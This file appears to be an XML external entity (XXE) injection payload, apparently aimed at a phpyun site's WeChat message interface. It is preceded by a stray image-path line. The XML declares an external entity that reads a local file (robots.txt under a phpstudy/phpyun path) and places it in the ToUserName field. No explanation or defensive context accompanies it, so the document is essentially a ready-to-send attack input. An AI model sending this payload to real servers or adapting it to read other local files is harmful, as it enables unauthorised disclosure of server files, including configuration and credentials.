 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE copyright [
<!ENTITY test SYSTEM "file:///D:/software/phpstudy/phpyun/robots.txt">
]>
<xml>
<ToUserName>&test;</ToUserName>
<FromUserName>1111</FromUserName>
<CreateTime>1402550611</CreateTime>
<MsgType>123</MsgType>
<FuncFlag>0</FuncFlag>
</xml>